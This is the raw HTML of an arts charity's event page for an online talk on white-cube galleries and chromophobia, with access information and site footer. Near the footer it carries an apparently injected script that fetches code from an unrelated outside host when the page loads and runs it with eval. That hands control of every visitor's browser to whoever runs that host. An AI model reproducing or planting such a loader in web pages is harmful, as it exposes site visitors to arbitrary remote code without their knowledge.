				<li class="tribe-events-nav-previous"><a href="https://onca.org.uk/event/barge-community-morning-were-re-opening/"><span>&laquo;</span> Barge Community Morning &#8211; we&#8217;re re-opening!</a></li>
				<li class="tribe-events-nav-next"><a href="https://onca.org.uk/event/kind-kind-field-fairing-with-merrie-joy-williams/">kin&#8217;d &#038; kin&#8217;d: field  fairing, with Merrie Joy Williams <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-36849" class="post-36849 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-1458 tag-decolonise tag-susuana-amoah tribe_events_cat-online-event tribe_events_cat-talk cat_online-event cat_talk">
			<!-- Event featured image, but exclude link -->
			<div class="tribe-events-event-image"><img width="800" height="463" src="https://onca.org.uk/wp-content/uploads/2021/05/7b5b73920cabd46626fb6dd58265c406-e1620767658497.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></div>
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<div>
<p><span style="font-weight: 400;">Join us for a talk and screening by artist-curator Susuana Amoah that delves into the question: What do white walls have to do with whiteness? </span></p>
<p><i><span style="font-weight: 400;">Chromophobia and White Cube Galleries</span></i><span style="font-weight: 400;"> is a video-essay by Susuana that discusses the implications of white cube aesthetics in contemporary art galleries, specifically looking at the connections between </span><a href="https://www.davidbatchelor.co.uk/books/chromophobia/"><span style="font-weight: 400;">chromophobia</span></a><span style="font-weight: 400;">, the aesthetics of </span><a href="https://globalsocialtheory.org/concepts/colonialitymodernity/"><span style="font-weight: 400;">modernity/coloniality</span></a><span style="font-weight: 400;">, and attitudes towards artists of colour. Expect a presentation followed by conversation. </span></p>
<h3><b>About the artist</b></h3>
<p><span style="font-weight: 400;">Susuana Amoah is an artist-curator and PhD researcher at Goldsmiths University of London. Susuana’s research project explores how cultural equity can be realised in public contemporary art galleries in England through decolonial approaches to curatorial practice. The study maps the influence of European modern art theories within the development of conventional contemporary curatorial practices and examines how these colonial/modernist ideologies and practices work to produce epistemicide and reinforce cultural imperialism. Through the engagement of a mixture of participatory action research and creative qualitative evaluation methods, this practice-led research project ultimately aims to develop an ethical framework and guidance for decolonial curatorial practice.</span></p>
<p><a style="font-size: 15px;" href="https://twitter.com/BlackGallerina" target="_blank" rel="noopener">Twitter</a><span style="font-size: 15px;"> | </span><a style="font-size: 15px;" href="https://www.blackgallerina.com/" target="_blank" rel="noopener">Website</a></p>
</div>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon"  viewBox="0 0 23 17" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
  <path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label=""
				>
					Add to calendar				</button>
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20210518T183000/20210518T193000&#038;text=Susuana%20Amoah%3A%20Curating%20Chromophobia&#038;details=%3Cdiv%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3EJoin+us+for+a+talk+and+screening+by+artist-curator+Susuana+Amoah+that+delves+into+the+question%3A+What+do+white+walls+have+to+do+with+whiteness%3F%C2%A0%3C%2Fspan%3E%3Ci%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3EChromophobia+and+White+Cube+Galleries%3C%2Fspan%3E%3C%2Fi%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3E+is+a+video-essay+by+Susuana+that+discusses+the+implications+of+white+cube+aesthetics+in+contemporary+art+galleries%2C+specifically+looking+at+the+connections+between+%3C%2Fspan%3E%3Ca+href%3D%22https%3A%2F%2Fwww.davidbatchelor.co.uk%2Fbooks%2Fchromophobia%2F%22%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3Echromophobia%3C%2Fspan%3E%3C%2Fa%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3E%2C+the+aesthetics+of+%3C%2Fspan%3E%3Ca+href%3D%22https%3A%2F%2Fglobalsocialtheory.org%2Fconcepts%2Fcolonialitymodernity%2F%22%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3Emodernity%2Fcoloniality%3C%2Fspan%3E%3C%2Fa%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3E%2C+and+attitudes+towards+artists+of+colour.+Expect+a+presentation+followed+by+conversation.+%3C%2Fspan%3E%3Ch3%3E%3Cb%3EAbout+the+artist%3C%2Fb%3E%3C%2Fh3%3E%3Cspan+style%3D%22font-weight%3A+400%3B%22%3ESu%3C%2Fspan%3E%3C%2Fdiv%3E+%28View+Full+event+Description+Here%3A+https%3A%2F%2Fonca.org.uk%2Fevent%2Fsusuana-amoah-curating-chromophobia%2F%29&#038;trp=false&#038;ctz=Europe/London&#038;sprop=website:https://onca.org.uk"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://onca.org.uk/event/susuana-amoah-curating-chromophobia/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-05-18T18%3A30%3A00%2B01%3A00&#038;enddt=2021-05-18T19%3A30%3A00%2B01%3A00&#038;location&#038;subject=Susuana%20Amoah%3A%20Curating%20Chromophobia&#038;body=Join%20us%20for%20a%20talk%20and%20screening%20by%20artist-curator%20Susuana%20Amoah%20that%20delves%20into%20the%20question%3A%20What%20do%20white%20walls%20have%20to%20do%20with%20whiteness%3F%C2%A0Chromophobia%20and%20White%20Cube%20Galleries%20is%20a%20video-essay%20by%20Susuana%20that%20discusses%20the%20implications%20of%20white%20cube%20aesthetics%20in%20contemporary%20art%20galleries%2C%20specifically%20looking%20at%20the%20connections%20between%20chromophobia%2C%20the%20aesthetics%20of%20modernity%2Fcoloniality%2C%20and%20attitudes%20towards%20artists%20of%20colour.%20Expect%20a%20presentation%20followed%20by%20conversation.%20About%20the%20artistSusuana%20Amoah%20is%20an%20artist-curator%20and%20PhD%20researcher%20at%20Goldsmiths%20University%20of%20London.%20Susuana%E2%80%99s%20research%20project%20explores%20how%20cultural%20equity%20can%20be%20realised%20in%20public%20contemporary%20art%20galleries%20in%20England%20through%20decolonial%20approaches%20to%20curatorial%20practice.%20The%20study%20maps%20the%20influence%20of%20European%20modern%20art%20theories%20within%20the%20development%20of%20conventional%20contemporary%20cur%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fonca.org.uk%2Fevent%2Fsusuana-amoah-curating-chromophobia%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-05-18T18%3A30%3A00%2B01%3A00&#038;enddt=2021-05-18T19%3A30%3A00%2B01%3A00&#038;location&#038;subject=Susuana%20Amoah%3A%20Curating%20Chromophobia&#038;body=Join%20us%20for%20a%20talk%20and%20screening%20by%20artist-curator%20Susuana%20Amoah%20that%20delves%20into%20the%20question%3A%20What%20do%20white%20walls%20have%20to%20do%20with%20whiteness%3F%C2%A0Chromophobia%20and%20White%20Cube%20Galleries%20is%20a%20video-essay%20by%20Susuana%20that%20discusses%20the%20implications%20of%20white%20cube%20aesthetics%20in%20contemporary%20art%20galleries%2C%20specifically%20looking%20at%20the%20connections%20between%20chromophobia%2C%20the%20aesthetics%20of%20modernity%2Fcoloniality%2C%20and%20attitudes%20towards%20artists%20of%20colour.%20Expect%20a%20presentation%20followed%20by%20conversation.%20About%20the%20artistSusuana%20Amoah%20is%20an%20artist-curator%20and%20PhD%20researcher%20at%20Goldsmiths%20University%20of%20London.%20Susuana%E2%80%99s%20research%20project%20explores%20how%20cultural%20equity%20can%20be%20realised%20in%20public%20contemporary%20art%20galleries%20in%20England%20through%20decolonial%20approaches%20to%20curatorial%20practice.%20The%20study%20maps%20the%20influence%20of%20European%20modern%20art%20theories%20within%20the%20development%20of%20conventional%20contemporary%20cur%20%28View%20Full%20Event%20Description%20Here%3A%20https%3A%2F%2Fonca.org.uk%2Fevent%2Fsusuana-amoah-curating-chromophobia%2F%29"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<dl>

		
			<dt class="tribe-events-start-date-label"> Date: </dt>
			<dd>
				<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-05-18"> 18 May 2021 </abbr>
			</dd>

			<dt class="tribe-events-start-time-label"> Time: </dt>
			<dd>
				<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-05-18">
					6:30 pm – 7:30 pm									</div>
			</dd>

		
		
		
		<dt class="tribe-events-event-categories-label">Event Categories:</dt> <dd class="tribe-events-event-categories"><a href="https://onca.org.uk/programme/category/online-event/" rel="tag">Online Event</a>, <a href="https://onca.org.uk/programme/category/talk/" rel="tag">Talk</a></dd>
		<dt class="tribe-event-tags-label">Event Tags:</dt><dd class="tribe-event-tags"><a href="https://onca.org.uk/programme/tag/2021/" rel="tag">2021</a>, <a href="https://onca.org.uk/programme/tag/decolonise/" rel="tag">Decolonising Arts and Culture Events</a>, <a href="https://onca.org.uk/programme/tag/susuana-amoah/" rel="tag">Susuana Amoah</a></dd>
									<dt class="tribe-events-event-url-label"> Website: </dt>
						<dd class="tribe-events-event-url"> <a href="https://www.eventbrite.co.uk/e/susuana-amoah-curating-chromophobia-tickets-154469932727" target="_self" rel="external">https://www.eventbrite.co.uk/e/susuana-amoah-curating-chromophobia-tickets-154469932727</a> </dd>
		
			</dl>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-organizer">
	<h2 class="tribe-events-single-section-title">Organizer</h2>
	<dl>
					<dt
				class="tribe-common-a11y-visual-hide"
				aria-label="Organizer name: This represents the name of the event organizer."
			>
							</dt>
			<dd class="tribe-organizer">
				O N C A			</dd>
												<dt
						class="tribe-common-a11y-visual-hide"
						aria-label="Organizer website title: This represents the website title of the event organizer."
					>
											</dt>
								<dd class="tribe-organizer-url">
					<a href="https://www.onca.org.uk" target="_self" rel="external">View Organizer Website</a>				</dd>
					</dl>
</div>

	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://onca.org.uk/event/barge-community-morning-were-re-opening/"><span>&laquo;</span> Barge Community Morning &#8211; we&#8217;re re-opening!</a></li>
				<li class="tribe-events-nav-next"><a href="https://onca.org.uk/event/kind-kind-field-fairing-with-merrie-joy-williams/">kin&#8217;d &#038; kin&#8217;d: field  fairing, with Merrie Joy Williams <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"><p><strong>Data Security and Data Protection </strong></p>
<p>Please note that personal information provided by you via Eventbrite will be used by <span class="onca">ONCA</span> for the effective administration of your registration and to send our feedback survey, link to sign up to our newsletter and link to our membership registration page. <span class="onca">ONCA</span> will not pass your details on to any external organisations for marketing purposes. <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf">Click here to find out more about our Privacy Policy.</a></p>
<p><strong>Accessibility</strong></p>
<p>Please contact <span id="wpmt-246098-862589"></span><script type="text/javascript">document.getElementById("wpmt-246098-862589").innerHTML = eval(decodeURIComponent("%27%69%6e%66%6f%40%6f%6e%63%61%2e%6f%72%67%2e%75%6b%27"))</script><noscript>*protected email*</noscript> or 01273 607101 if you have specific access needs, please note the gallery is wheelchair accessible but the toilet is up five stairs. We have hearing assistive technology and our staff have Basic BSL &amp; Deaf Awareness training. For more information about access and facilities at <span class="onca">ONCA</span> please <a href="https://onca.org.uk/about/access-facilities/">click here</a>.</p>
<p><strong>Feedback</strong></p>
<p>Have you been to an <span class="onca">ONCA</span> exhibition or event recently? If you would like to share your thoughts with us, please do so by <a href="https://onca.org.uk/feedback/">clicking here to complete this form.</a></p>
</div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" loading="lazy" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" loading="lazy" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1-300x93.png 300w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a></li><li><a href="https://enjoolata.org" target="_blank"><img width="388" height="130" src="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42.png 388w, https://onca.org.uk/wp-content/uploads/2023/09/Screenshot-2022-01-24-at-10.33.42-300x101.png 300w" sizes="auto, (max-width: 388px) 100vw, 388px" /></a></li><li><a href="https://sussexcommunityfoundation.org" target="_blank"><img width="600" height="289" src="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-600x289.png 600w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-850x409.png 850w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-300x144.png 300w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-768x370.png 768w, https://onca.org.uk/wp-content/uploads/2024/03/SCF-BW-Logo-e1711119878361.png 501w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></li></ul></section><section class="widget">			<div class="textwidget"><p>© <span class="onca">ONCA</span> 2024. All rights reserved.</p>
<p>Registered charity in England &amp; Wales No. 1150539</p>
</div>
		</section><section class="widget">			<div class="textwidget">Read our Privacy & Cookies Policy <a href="https://onca.org.uk/wp-content/uploads/2019/04/ONCA-Data-Protection-Privacy-Policy.pdf" target="_blank">here</a></div></div>
		</section>        </div>
          </footer>

    <script>var site = {};</script>
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onca/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.7.1" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.7.1" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.7.1" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.7.1" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.7.1" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.7.1" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.7.1" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.7.1" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.2.0" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.7.1" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.7.1" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.7.1" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.7.1" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.7.1" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.2.0" id="tribe-query-string-js"></script>
<script src='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://onca.org.uk/wp/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.7.1" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style id='tribe-common-full-style-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-link-primary: #000000;
--tec-color-link-accent: #000000;
--tec-color-link-accent-hover: rgba(0,0,0, 0.8);
--tec-color-accent-primary: #000000;
--tec-color-accent-primary-hover: rgba(0,0,0,0.8);
--tec-color-accent-primary-multiday: rgba(0,0,0,0.24);
--tec-color-accent-primary-multiday-hover: rgba(0,0,0,0.34);
--tec-color-accent-primary-active: rgba(0,0,0,0.9);
--tec-color-accent-primary-background: rgba(0,0,0,0.07);
--tec-color-background-secondary-datepicker: rgba(0,0,0,0.5);
--tec-color-accent-primary-background-datepicker: #000000;
--tec-color-button-primary: #000000;
--tec-color-button-primary-hover: rgba(0,0,0,0.8);
--tec-color-button-primary-active: rgba(0,0,0,0.9);
--tec-color-button-primary-background: rgba(0,0,0,0.07);
--tec-color-day-marker-current-month: #000000;
--tec-color-day-marker-current-month-hover: rgba(0,0,0,0.8);
--tec-color-day-marker-current-month-active: rgba(0,0,0,0.9);
--tec-color-background-primary-multiday: rgba(0,0,0, 0.24);
--tec-color-background-primary-multiday-hover: rgba(0,0,0, 0.34);
--tec-color-background-primary-multiday-active: rgba(0,0,0, 0.34);
--tec-color-background-secondary-multiday: rgba(0,0,0, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(0,0,0, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #000000;
